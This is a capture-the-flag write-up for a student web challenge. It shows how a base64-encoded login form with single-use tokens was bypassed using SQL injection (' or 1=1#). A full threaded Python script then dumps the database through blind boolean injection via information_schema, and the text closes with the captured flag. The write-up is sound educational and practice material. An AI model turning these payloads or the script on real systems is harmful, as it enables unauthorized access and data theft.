
Prologue
An Individual local competition held by Protergocompany. The competition was starting from 1st February until 8th February. This competition is only limited to students.
Write Up
TL;DR Solution
- There’s an SQL Injection in the parameter
usernameandpassword. - There’s a token check, where the
tokenparameter can be used only once. So, for every login attempt, the player should refresh the token first.
Detailed Explanation
A black box challenge. There’s no source code in the challenge.
When visiting the challenge, players were given only a login page.

By checking the traffic requests, the parameter is being encoded.

Looking at the HTML source code, the player can see that our input is encoded with base64.

Since it’s a black box challenge, the player needs to guess the vulnerability and gather the information first. While waiting for the directory and files fuzzing in the background, the Player should do the manual vulnerability testing first.
When the player puts apostrophes (’) in input, the player gets an error server response. So, players assume, it is vulnerable to SQL Injection.


But, when the player tries to replay the request, the player discovers it has a different response.

After analyzing the application, the application will request a token to /api/token first. And apparently, this token is only valid for once.
To make sure it’s really vulnerable to SQL injection, the player attempts to make a valid SQL query from the injection.

After a lot of trial and error, the player finds a valid query and finally successfully bypasses the login page.
The explanation of the payload is like this. The common way to make SQL queries in login usually is like this.
SELECT username, password FROM users WHERE username='$username' AND passwd='$password';Where the $username and $password is a user-controlled variable. So, if the payload above is evaluated into a query, it will become like this.
SELECT username, password FROM users WHERE username='' or 1=1#' AND passwd='DUMMY';Where all the queries after # will be ignored since it’s considered a comment1.
After redirecting to the authenticated page, the player got information that the player needed to dump another table to get the flag.

Since the result of the query doesn’t directly appear on the page, the player needs to dump the the database through Blind SQL Injection method.
If the query result is false then it won’t logged in, but if its true it will logged in.
Exploitation
Since the player already found the goal, the player needs to find a way to build a query to dump another table.
In SQL, There are a few ways to get data from another table, one of them is Subquery SQL.
SELECT username, password FROM users WHERE username='' or (SELECT 1 FROM dual)=1 #' AND passwd='DUMMY';With this, the Player can get the data from another table. But, the problem is, that the player didn’t know the database schema in the application.
By this, the Player can make use of the information_schema database, this database stores the information about database structure in MySQL.
The information of tables can exist in column tables and the column is at columns of the information_schema database.
So, to make it easier, player create automation script to dump the database.
from urllib.parse import quote
import requests
import concurrent.futures
from pwn import *
from base64 import b64encode
opt = {
"debug": 0,
"url": "http://tokyo.ctf.protergo.party:10002"
}
proxies = {}
context.log_level = 'INFO'
if opt["debug"]: proxies = {"http": "http://0:8080"}
def sql_injection(_context, which = ""):
DATA_LENGTH = 1 # The length of token in the database
MAX_WORKERS = 35 # Total threads
global ROW
ROW = 0
def get_token():
sess = requests.Session()
sess.get(opt["url"])
token = sess.get(f'{opt["url"]}/api/token', proxies=proxies).json()['data']['token']
return [sess, token]
def payload(payload_):
print((f"' OR ({payload_})=1#"))
payload_ = b64encode((f"1' OR ({payload_})=1#").encode())
return payload_
def get_length(arguments):
global ROW
length, _context, which = arguments
_context = _context.lower()
if(_context == 'table'):
#TABLE
SQL_PAYLOAD = f"SELECT LENGTH(table_name) FROM information_schema.tables WHERE table_schema=database() LIMIT {ROW}, 1"
elif(_context == 'column'):
# COLUMN
ROW = 1
SQL_PAYLOAD = f"SELECT LENGTH(column_name) FROM information_schema.columns WHERE table_name='{which}' LIMIT {ROW}, 1"
else:
#DATA
SQL_PAYLOAD = f"SELECT LENGTH({which}) FROM flag LIMIT {ROW}, 1"
[sess, token] = get_token()
res = sess.post(f"{opt['url']}/api/login", data={"username": payload(f'SELECT CASE WHEN ({SQL_PAYLOAD})={(length)} THEN 1 ELSE 0 END'), "password":b64encode(b"nyxmare"), "token": token}, proxies=proxies)
if '"success":true' in res.text:
truth = 1
else:
truth = 0
if opt["debug"]: print("LENGTH CHECK", ROW, length, truth, token)
return length, truth
def boolean_sqli(arguments):
idx, ascii_val, _context, which = arguments
global ROW
_context = _context.lower()
if(_context == 'table'):
#TABLE
SQL_PAYLOAD = f"SELECT ORD(SUBSTRING(table_name, {idx}, 1)) FROM information_schema.tables WHERE table_schema=database() LIMIT {ROW}, 1"
elif(_context == 'column'):
# COLUMN
ROW = 1
SQL_PAYLOAD = f"SELECT ORD(SUBSTRING(column_name, {idx}, 1)) FROM information_schema.columns WHERE table_name='{which}' LIMIT {ROW}, 1"
else:
#DATA
SQL_PAYLOAD = f"SELECT ORD(SUBSTRING({which}, {idx}, 1)) FROM flag LIMIT {ROW}, 1"
[sess, token] = get_token()
res = sess.post(f"{opt['url']}/api/login", data={"username": payload(f'SELECT CASE WHEN ({SQL_PAYLOAD})={ord(ascii_val)} THEN 1 ELSE 0 END'), "password":b64encode(b"nyxmare"), "token": token}, proxies=proxies)
# If payload is true
# Caught exception because of division by zero
if '"success":true' in res.text:
truth = 1
else:
truth = 0
if opt["debug"]: print("DATA_CHECK", idx, ascii_val, ROW, truth, token)
return ascii_val, truth
result_rows = []
# GET LENGTH
found_length = 0
MAX_LENGTH = 100
for current_check in range(1, MAX_LENGTH, MAX_WORKERS):
log.info(f"CHECK LENGTH {current_check} - {current_check+MAX_WORKERS}")
with concurrent.futures.ThreadPoolExecutor(max_workers=MAX_WORKERS) as executor:
responses = executor.map(get_length, [(length, _context, which) for length in range(current_check, current_check+MAX_WORKERS)])
for length, truth in responses:
if truth:
found_length = 1
log.info(f"LENGTH = {length}")
break
else:
log.info(f"NOT {length}")
if found_length:
break
DATA_LENGTH = length
result = ""
for idx in range(1, DATA_LENGTH+1):
with concurrent.futures.ThreadPoolExecutor(max_workers=MAX_WORKERS) as executor:
responses = executor.map(boolean_sqli, [(idx, ascii_val, _context, which) for ascii_val in (string.ascii_letters + string.digits + "_{}")])
# responses = executor.map(boolean_sqli, [(idx, ascii_val) for ascii_val in (string.ascii_uppercase)])
for ascii_val, truth in responses:
if truth:
result += (ascii_val)
log.info(f"ROW {ROW} = {result}")
break
result_rows.append(result)
return ''.join(result_rows)
# table = flag
# column = fl4g_c0lumN5
table = "flag" #sql_injection('table')
column = "fl4g_c0lumN5" #sql_injection('column', table)
flag = sql_injection('data', column)
print(flag)
FLAG: PROTERGO{f0ac7b6358cf6269dc59819c1bf3019fc6fcc2c5f5567b8187eae87d51f25e8c}